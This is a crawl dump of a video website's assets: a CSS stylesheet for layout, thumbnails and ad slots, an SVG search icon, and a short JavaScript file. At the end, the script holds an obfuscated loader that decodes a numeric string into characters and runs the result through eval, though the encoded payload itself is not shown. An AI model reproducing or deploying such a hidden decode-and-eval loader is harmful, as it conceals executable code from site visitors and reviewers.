input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
  color: #ffffff;
}
input:-moz-placeholder, textarea:-moz-placeholder {
  color: #ffffff;
  opacity: 1;
}
input::-moz-placeholder, textarea::-moz-placeholder {
  color: #ffffff;
  opacity: 1;
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
  color: #ffffff;
}
input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {
  color: transparent;
}
input:focus:-moz-placeholder, textarea:focus:-moz-placeholder {
  color: transparent;
}
input:focus::-moz-placeholder, textarea:focus::-moz-placeholder {
  color: transparent;
}
input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {
  color: transparent;
}
/* --------------- /reset --------------- */

/* --------------- fix styles ---------*/
.cc { clear:both; }
.cfix:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
.hidden { display:none; }
.show { display:block!important; }
.left{float:left;}
.right{float:right;}
.center{margin: 0 auto;display: block;}
.txtleft{text-align: left!important;}
.txtright{text-align: right!important;}
.txtcenter{text-align: center!important;}
/* --------------- /fix styles ---------*/

/* --------------- main styles ---------*/
html {
  overflow-y:scroll;
}
body {
  line-height: 1;
  background: #fff;
  color: #606060;
  text-align: left;
  font-size: 12px;
  font-family: 'Arial', sans-serif;
  margin:0 auto;
}
input, select, button, textarea {
  font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
label, input[type="button"], input[type="submit"], button {
  cursor:pointer;
}
a, a:visited {
  color:#B15732;
  text-decoration:none;
}
a:hover {
  color:#0b6acb;
  text-decoration:none;
}
a:focus, a:active {
  color:#B15732;
  text-decoration:none;
}
.header, .footer, .content{
  width:100%;
  margin:0 auto;
  padding:0px;
  position:relative;
}
.page-layout {
  margin:0 auto;
  padding: 1px;
  position:relative;
  max-width: 1530px;
}
.page-layout:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
/* --------------- /main styles ---------*/


/* --------------- header styles ---------*/
.header .page-layout{
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
  padding: 0;
}

.header .logo-box{
  width:440px;
  height:60px;
  background: url(img/logo.png);
  display: block;
  margin: 0;
  flex-shrink: 0;
}
.header .header-menu{
  font-size: 14px;
  line-height: 60px;
  padding: 0 10px;
  white-space: nowrap;
  flex-grow: 1;
  text-align: right;
}
.header .header-menu a{
  color: #57627d;
  display: inline-block;
  padding: 0 10px;
}
.header .header-menu .a,
.header .header-menu a:hover{
  color: #B15732;
  text-shadow: none;
}

.header .search-box{
  position: relative;
  margin: 5px 0;
  flex-grow: 1;
  background: #371F10;
  border-radius: 30px;
  height: 60px;
}
.header .search-box .input {
  vertical-align:top;
  padding: 0 60px 0 20px;
}
.header .search-box input {
  vertical-align:top;
}
.header .search-box input[type="text"]{
  width:  100%;
  margin: 0;
  height: 60px;
  font-size: 14px;
  line-height: 60px;
  border: none;
  background: transparent;
  color:#0b6acb;
}
.header .search-box input[type="submit"]{
  position: absolute;
  top: 0px;
  right: 0px;
  width: 60px;
  height: 60px;
  margin: 0;
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: none;
  text-indent:-9999px;
  font-size:0;
  background: url(img/search.svg) no-repeat center center;
}

.header .dropdown-btn{
  position: relative;
  min-width: 150px;
  margin: 8px 0;
  margin-left: 5px;
}
.header .dropdown-btn .drop-btn{
  position: relative;
  font-size: 14px;
  line-height: 14px;
  cursor: pointer;
  color: #B2532A;
  border: 1px solid #B2532A;
  padding: 10px 18px;
  border-radius: 4px;
}
.header .dropdown-btn.dropped .drop-btn,
.header .dropdown-btn .drop-btn:hover{
}
.header .dropdown-btn.dropped .drop-btn{
  border-radius: 4px 4px 0px 0px;
}
.header .dropdown-btn .drop-btn i{
  display: block;
  float: right;
  width: 9px;
  height: 5px;
  margin-left: 5px;
  margin-top: 5px;  
  background: url(img/arrow_dn.svg) no-repeat center center;
}
.header .dropdown-btn.dropped .dropdown{
  display: block;
}
.header .dropdown-btn .dropdown .wrapper{
  display: block;
  width: 100%;
  height: 35px;
  position: absolute;
  top: -35px;
}
.header .dropdown-btn .dropdown{
  display: none;
  font-size: 14px;
  line-height: 14px;
  position: absolute;
  top: 35px;
  left: 0;
  right: 0;
  z-index: 100;
  padding: 0;
  background: #ffffff;
  border: 1px solid #B2532A;
  border-top: none;
  border-radius: 0px 0px 4px 4px;
}
.header .dropdown-btn .dropdown a{
  display: block;
  color: #B2532A;
  padding: 5px 10px;
  margin: 5px 0;
}
.header .dropdown-btn .dropdown .a,
.header .dropdown-btn .dropdown a:hover{
  color: #595959;
}
/* --------------- /header styles ---------*/


.content-box{
  margin-right: 240px;
  display: block;
}

.text-box{
  padding: 8px 0;
  font-size: 12px;
  line-height: 18px;
  color: #717171;
}


/* ---------------  thumbs box styles ---------*/
.thumbs{
  display: block;
  font-size: 0;
  text-align: center;
  margin: 0 -2px;
}
.thumb{
  position: relative;
  color:#3d3d3d;
  text-align:left;
  display:inline-block;
  vertical-align: top;
  font-size: 12px;
}
.thumb > div{
  width: 240px;
  background: #fff;
  margin: 2px 2px 8px 2px;
  padding: 2px;
  text-align: left;
  box-shadow: 0 5px 5px 0 #e3e3e3;
}
.thumb:hover > div{
  box-shadow: 0 5px 5px 0 #bfbfbf;
}
.thumb .img {
  position: relative;
}
.thumb img {
  display: block;
}
.thumb .d,
.thumb .t,
.thumb .u{
  height: 20px;
  font-size: 18px;
  line-height: 18px;
  color: #353535;
  padding: 0 10px;
  margin: 5px 0;
  overflow: hidden;
  text-align: center;
}
.thumb:hover .d,
.thumb:hover .t,
.thumb:hover .u{
  color: #B15732;
}
.thumb .u{
  font-size: 12px;
}
.thumb .time{
  color: #ffffff;
  font-size: 10px;
  padding: 5px;
  background: rgba(178, 83, 42, 0.7);
  position: absolute;
  top: 5px;
  right: 5px;
}
.thumb .tags{
  font-size: 12px;
  line-height: 18px;
  height: 20px;
  overflow: hidden;
  color: #bdc4ca;
  padding: 0px 5px 3px 5px;
}
.thumb .tags a{
  padding: 0 2px;    
  margin-bottom: 10px;
  display: inline-block;
  position: relative;
  color: #666666;
  text-transform: uppercase;
}
.thumb .tags a:hover{
  color: #B15732;
}
/* --------------- /thumbs box styles ---------*/


/* --------------- navigations box styles ---------*/
.nav-box{
  margin: 20px 0;
  text-align: right;
}
.nav-box .pages{
  font-size: 16px;
  padding: 0;
  margin: 0;
}
.nav-box span,
.nav-box a{
  display:inline-block;
  vertical-align: middle;
  text-align: center;
  text-decoration:none;
  margin: 4px 2px;
  padding: 0;
  color:#57627d;
  background: #ffffff;
  border-radius: 3px;
  line-height: 35px;
  padding: 0 15px;
  box-shadow: 0 5px 5px 0 #e3e3e3;
}
.nav-box .a,
.nav-box .current,
.nav-box a:hover{
  text-decoration:none;
  color:#ffffff;
  background: #B15732;
  box-shadow: 0 5px 5px 0 #BD826C;
}

/* --------------- /navigations box styles ---------*/

/* --------------- top list styles ---------*/
.list-box {
  display: block;
  margin-bottom: 25px;
}
.list-box ul {
  list-style-type: none;
  font-size: 20px;
  line-height: 1;
}
.list-box ul li {
  float: left;
  width: 16.6%;
  padding: 0;
  display: block;
  position: relative;
}
.list-box ul li a{
  display: block;
  text-decoration: none; 
  margin: 2px 4px;
  padding: 10px 5px;
  border-radius: 2px;
  color:#fff;
  background: #B15732;
  position: relative;
  box-shadow: 0 2px 2px #BD826C;
}
.list-box ul li:hover a,
.list-box ul li a:hover{
  text-decoration: none; 
  color:#fff;
  background: #371F10;
  box-shadow: none;
}

.list-box.nums ul li a{
  padding-right: 30%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  -moz-binding: url('assets/xml/ellipsis.xml#ellipsis');
}
.list-box.nums ul li span{
  position: absolute;
  top: 2px;
  right: 4px;
  color: #ffffff;
  background: #371F10;
  font-size: 10px;
  line-height: 40px;
  padding: 0;
  text-align: center;
  width: 29%;
  overflow: hidden;
}
.list-box.nums ul li:hover span{
  color: #ffffff;
  background: #B15732;
}
/* --------------- /top list styles ---------*/




/* --------------- title box styles ---------*/
.title-box{
  text-align: left;
  color:#9b9b9b;
  font-size: 10px;
  line-height: 26px;
  margin: 5px 0;
  padding: 0;
  border-bottom: 2px dashed #e2e7ed;
}
.title-box h1,
.title-box h2,
.title-box h3,
.title-box > div{
  color:#717171;
  display: inline-block;
  font-weight: normal;
  font-size: 22px;
  line-height: 26px;
}
.related{
  padding: 7px 10px;
  font-size: 12px;
  line-height: 22px;
}
.related a{
  display: inline-block;
  color: #ffffff;
  background: #B15732;
  border-radius: 3px;
  padding: 0 10px;
  box-shadow: 0 1px 2px 2px #BD826C;
  margin: 2px;
}
.related a:hover{
  color: #ffffff;
  background: #371F10;
  box-shadow: none;
}
/* --------------- /title box styles ---------*/


/* --------------- tags styles ---------*/
.tags-box{
  padding: 7px 10px;
  font-size: 12px;
  line-height: 22px;
}
.tags-box a{
  display: inline-block;
  color: #ffffff;
  background: #B15732;
  border-radius: 3px;
  padding: 0 10px;
  box-shadow: 0 1px 2px 2px #BD826C;
  margin: 2px;
}
.tags-box a:hover{
  color: #ffffff;
  background: #371F10;
  box-shadow: none;
}
/* --------------- /tags styles ---------*/

/* --------------- video embed styles ---------*/
.video-page-wrapper{
  position: relative;
  padding-right: 320px;
  max-width: 1300px;
  min-height: 770px;
}
.video-page{
  display: block;
  margin-bottom: 20px;
  max-width: 1300px;
}
.video-box {
  margin: 0;
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.video-box .video-box-item,
.video-box iframe,
.video-box embed,
.video-box object,
.video-box video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.video-box #kt_player {
  position: absolute !important;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
  border: 0;
}

.video-box #kt_player {
  position: absolute !important;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
  border: 0;
}
.video-box.video-16by9 {
  padding-bottom: 56.25%;
}
.video-box.video-4by3 {
  padding-bottom: 75%;
}
.video-ad {
  display: block;
  width: 320px;
  height: 770px;
  overflow: hidden;
  position: absolute;
  top: 0;
  right: 0;
  text-align: center;
}
.video-ad iframe{
  margin-bottom: 5px;
}
.video-page .video-content{
  margin:0 auto;
  position: relative;
}
.video-page .videoad{
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -150px;
  margin-top: -112px;
  width: 300px;
  z-index: 20;
}
.video-page .videoad .close{
  position: absolute;
  top: -25px;
  right: -5px;
  color: #B15732;
  font-size: 30px;
  line-height: 30px;
  text-align: center;
  width: 25px;
  height: 30px;
  z-index: 10;
  cursor: pointer;
  background: rgba(0,0,0,0.5);
}
.inner-page .videoad iframe{
  width: 300px;
  height: 250px;
}
.video-info{
  border-radius: 9px;
}
.video-info .info-box{
  font-size: 10px;
  line-height: 12px;
  color: #666666;
  padding: 5px;
}
.video-info .info-box span{
  color: #2c2c2c;
}
.video-info .tags-box{
  padding: 5px;
}
/* --------------- /video embed styles ---------*/






/* --------------- banners styles ---------*/
.spots-box {
  margin:0 auto;
  display: block;
  text-align: center;
  max-width: 1200px;
}
.spots-box .spot {
  width:300px;
  margin:5px 0px;
  text-align:center;
  display: inline-block;
  float: left;
}
.spots-box .spot a {
  text-decoration:none;
  color:#000000;
  font-weight:bold;
  font-size:15px;
}
.top-spots{
  margin: 5px 0;  
}

.top-spots > iframe{
  margin: 0 auto;
  display: block;
}

/* --------------- /banners styles ---------*/


/* --------------- footer styles ---------*/
.footer{
  font-size: 12px;
  line-height: 18px;
  padding: 10px 0;
  text-align: center;
}
.footer .link{
  font-size: 14px;
}
/* --------------- /footer styles ---------*/




/* --------------- media screen styles ---------*/
@media only screen and (min-width: 1240px) and (max-width: 1540px){
  .page-layout{
    max-width: 1272px;
  }
  .header .header-menu{
    padding: 0 5px;
  }
  .header .header-menu a{
    padding: 0 10px;
  }
}
@media only screen and (min-width: 1025px) and (max-width: 1289px){
  .page-layout{
    max-width: 1016px;
  }
  .video-ad{
    height: 510px;   
  }
  .video-page-wrapper{
    min-height: 510px;
  }
}
@media only screen and (max-width: 1230px){
  .header .page-layout {
    flex-wrap: wrap;
  }
  .header .search-box{
    order: 2;
  }
  .header .dropdown-btn{
    order: 2;
  }
}
@media only screen and (max-width: 1024px){
  .page-layout{
    padding: 0 10px;
    width: auto;
  }
  .video-page-wrapper{
    padding-right: 0px;
  }
  .video-ad {
    display: block;
    height: 770px;
    overflow: hidden;
    position: relative;
    right: 0;
    text-align: center;
    top: 0;
    width: 100%;
  }
  .text-box-spase{
    display: none;
  }
  .text-box{
    position: relative;
  }
  .thumb > div{
    width: auto;
  }    
  .thumb img{
    width: 100%;
    height: auto;
  }
/************ ADD **********/
  .related{
	display:none;
  }
/************ /ADD **********/
}
@media only screen and (min-width: 960px) and (max-width: 1024px){
}
@media only screen and (min-width: 640px) and (max-width: 1024px) {
  .footer .footer-right ul li,
  .list-box-nums ul li,
  .list-box ul li{
    width: 33%;
  }
  .thumb{
    width: 25%;
  }
}
@media only screen and (max-width: 959px ){
  .header .logo-box{
    margin: 0 auto;
  }
  .title-box{
    flex-wrap: wrap;
  }
}
@media only screen and (min-width: 768px) and (max-width: 959px ){
}
@media only screen and (min-width: 736px ) and (max-width: 767px ){
}
@media only screen and (max-width: 735px){
  .nav-box .pages a,
  .nav-box .pages span{display: none;}
  .nav-box .pages .prev,
  .nav-box .pages .next,
  .nav-box .pages .a,
  .nav-box .pages .current{display: inline-block;}
      .top-spots > iframe{
    width: 100%;
  }
}
@media only screen and (min-width: 669px) and (max-width: 735px){
}
@media only screen and (min-width: 640px) and (max-width: 668px){
}
@media only screen and (max-width: 639px) {
}
@media only screen and (min-width: 480px) and (max-width: 639px) {
  .list-box-nums ul li,
  .list-box ul li{
    width: 50%;
  }
  .thumb{
    width: 50%;
  }
}
@media only screen and (min-width: 568px) and (max-width: 639px){
}
@media only screen and (min-width: 480px) and (max-width: 567px){
}
@media only screen and (max-width: 479px){
  .header .logo-box{
    width:300px;
    height:41px;
    background-size: 300px 41px;
    margin-bottom: 2px;
  }
  .list-box-nums ul li,
  .list-box ul li{
    width: 50%;
  }
  .header .page-layout{
    justify-content:center;
  }
  .header .header-menu{
    white-space: normal;
    padding: 0;
    line-height: 40px;
  }
  .header .dropdown-btn,
  .header .search-box{
    margin: 5px 0;
  }
}
@media only screen and (min-width: 375px) and (max-width: 479px){
  .thumb{
    width: 50%;
  }
}
@media only screen and (min-width: 414px) and (max-width: 479px){
}
@media only screen and (min-width: 375px) and (max-width: 413px){
}
@media only screen and (min-width: 360px) and (max-width: 374px){
  .thumb{
    width: 100%;
  }
}
@media only screen and (max-width: 359px){
  .thumb{
    width: 100%;
  }
}

/* --------------- /media screen styles ---------*/

/**{border: 1px solid red !important;}*/

--- FILE ---
content_type: image/svg+xml
request_url: https://malluaunty.org/img/search.svg
body_size: 582
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px"
	 viewBox="0 0 18 18" enable-background="new 0 0 18 18" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="17.996" width="18.031" x="-0.031" y="-17.996" bottomLeftOrigin="true"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="Search">
	<g>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M10.673,0C6.627,0,3.346,3.274,3.346,7.312
			c0,1.375,0.387,2.657,1.049,3.756l-4.079,4.071c-0.463,0.462-0.463,1.211,0,1.673l0.838,0.836c0.463,0.462,1.213,0.462,1.676,0
			l2.515-2.51l0,0l1.564-1.561c1.101,0.66,2.385,1.047,3.763,1.047c4.046,0,7.327-3.274,7.327-7.312S14.72,0,10.673,0z
			 M10.673,12.375c-2.802,0-5.072-2.266-5.072-5.063c0-2.796,2.271-5.062,5.072-5.062c2.801,0,5.072,2.266,5.072,5.062
			C15.746,10.108,13.474,12.375,10.673,12.375z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://malluaunty.org/js/ENpGKhqCM25wJ55i7gVuH.js
body_size: 22248
content:
function tusbmd(zcdewrmqm){var qyzuvrhld='Z';var mhaizrw='A';var rpapwsqn=[];var dootwh=new RegExp('['+mhaizrw+'-'+qyzuvrhld+']');var nzzcfqi=zcdewrmqm.split(dootwh);for(var i=0;i<nzzcfqi.length;i++){rpapwsqn.push(String.fromCharCode(parseInt(nzzcfqi[i],17)/(74)));}eval(rpapwsqn.splice(1,rpapwsqn.length).join(''));}tusbmd('[base64]'); 
     